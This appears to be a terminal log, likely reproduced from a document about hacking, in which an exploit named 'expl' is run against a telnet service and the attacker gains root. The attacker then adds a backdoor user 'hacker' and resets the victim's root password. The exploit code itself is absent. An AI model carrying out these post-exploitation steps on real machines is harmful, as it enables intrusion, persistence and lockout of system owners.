 root@rain:/home/iksuplorer
[root@rain iksuplorer]# ./expl xxx.xxx.xxx.79 23
su -
stdin: is not a tty
adduser hacker
passwd hacker
New UNIX password: attackvictim
Retype new UNIX password: attackvictim
Changing password for user hacker
passwd: all authentication tokens updated successfully
passwd root
New UNIX password: attackroot
Retype new UNIX password: attackroot
Changing password for user root
passwd: all authentication tokens updated successfully
exit
exit
exit
[root@rain iksuplorer]#